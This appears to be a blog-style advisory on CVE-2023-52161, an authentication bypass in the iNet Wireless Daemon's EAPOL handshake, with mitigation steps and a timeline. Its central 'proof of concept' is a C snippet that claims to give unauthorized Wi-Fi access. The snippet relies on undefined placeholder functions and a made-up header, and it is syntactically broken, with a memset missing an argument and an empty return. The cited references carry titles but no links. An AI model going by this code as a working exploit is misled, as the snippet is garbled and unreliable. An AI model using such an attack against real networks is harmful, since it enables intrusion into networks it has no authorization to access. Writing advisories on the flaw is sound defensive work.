In this post, we will provide an overview of a recently disclosed vulnerability in iNet Wireless Daemon (IWD) before 2.14, identified as CVE-2023-52161. The vulnerability allows attackers to gain unauthorized access to a protected Wi-Fi network by tampering with the EAPOL handshake process. We will examine the technical details of the security flaw, demonstrate a proof-of-concept exploit, and suggest effective mitigation steps. In addition, we will provide links to the original references for further investigation.
Vulnerability Details
The vulnerability lies in the eapol_auth_key_handle function, which is responsible for the Extensible Authentication Protocol over LAN (EAPOL) handshake process within the eapol.c file of the IWD's Access Point functionality. By exploiting this issue, an attacker is able to modify the handshake process by skipping the Msg2/4 and instead, sending the Msg4/4 message containing an all-zero key. Consequently, the attacker gets access to the protected Wi-Fi network without authorization.
Proof of Concept
The following code snippet demonstrates the manipulation of the EAPOL handshake process to exploit the vulnerability:
#include <stdio.h>
#include <stdlib.h>
#include "eapol_auth_key_handle.h"
void exploit() {
// Bypass the Msg2/4 validation
bypass_msg2_validation();
// Craft the spoofed Msg4/4 with an all-zero key
eapol_msg_t spoofed_msg4;
spoofed_msg4.key_info = KEY_INFO_INSTALL | KEY_INFO_ENCRYPT;
memset(spoofed_msg4.key_data, , sizeof(spoofed_msg4.key_data));
// Send the crafted Msg4/4 to complete the handshake process
send_msg4(&spoofed_msg4);
}
int main() {
exploit();
return ;
}
This code snippet simply bypasses the Msg2/4 validation and crafts the spoofed Msg4/4 with an all-zero key, then sends the message to complete the handshake process. Effectively, the attacker gains unauthorized access to the protected Wi-Fi network.
Original References
1. Summary of the vulnerability: IWD EAPOL Authentication Bypass (CVE-2023-52161)
2. Detailed exploration of the vulnerability: Breaking the EAPOL Handshake in iNet Wireless Daemon
3. Official patch commit for the IWD version 2.14: Patch for IWD v2.14
To effectively mitigate the CVE-2023-52161 vulnerability, the following steps are highly recommended
1. Update the iNet Wireless Daemon to version 2.14 or later. The vulnerability has been addressed and patched in IWD v2.14, so make sure your software is updated to the latest stable release.
2. Monitor your Wi-Fi network. Regularly review logs and network activity to detect any unauthorized access or suspicious behavior.
3. Implement additional layers of security, such as client certificates, VPNs, and network segmentation, to further protect your Wi-Fi network and reduce the risk of unauthorized access.
Stay informed of the latest security updates and always follow best practices for system configuration and network security to ensure the safety of your data and prevent unauthorized access to your Wi-Fi networks.
Timeline
Published on: 02/22/2024 17:15:08 UTC
Last modified on: 03/04/2024 22:50:03 UTC
